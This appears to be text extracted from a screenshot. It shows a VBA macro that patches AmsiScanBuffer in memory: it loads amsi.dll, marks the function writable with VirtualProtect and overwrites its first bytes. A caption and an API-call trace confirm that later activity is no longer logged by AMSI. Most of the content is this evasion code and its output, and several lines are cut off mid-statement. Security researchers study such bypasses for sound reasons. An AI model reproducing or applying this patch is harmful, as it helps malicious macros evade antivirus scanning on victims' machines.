 Private Declare PtrSafe Function GetProc Untitled-2
7 Sub Use()
35 ADLL = LoadLibrary("winhttp.dll")
36
37 AmsiDLL = LoadLibrary("amsi.dll")
38 AmsiScanBufferAddr = GetProcAddress(AmsiDLL, "AmsiScanBuffe
39
40 #If Win64 Then
41 result = VirtualProtect(ByVal AmsiScanBufferAddr, 6, 64
42 ArrayPointer = VarPtr(MyByteArray(0))
43 CopyMem ByVal AmsiScanBufferAddr, ByVal ArrayPointer, 6
44 #Else
45 result = VirtualProtect(ByVal AmsiScanBufferAddr, 8, 64
46 ArrayPointer = VarPtr(MyByteArray(0))
47 CopyMem ByVal AmsiScanBufferAddr, ByVal ArrayPointer, 8
48 #End If
49
50 BDLL = LoadLibrary("advapi32.dll")
51
After the patch was done, LoadLibrary(advapi32.dll is not
logged by AMSI engine
kernel32.LoadLibraryA(winhttp.dll); Untitled-1
1 kernel32.LoadLibraryA(winhttp.dll);
2 kernel32.LoadLibraryA(amsi.dll);
3 kernel32.GetProcAddress(00007ffe5e9f0000,
AmsiScanBuffer);
4 kernel32.VirtualProtect(00007ffe5e9f8260,
0000000000000006,0000000000000040,);
5 kernel32.RtlMoveMemory(00007ffe5e9f8260,
00000000142974d0,0000000000000006);
6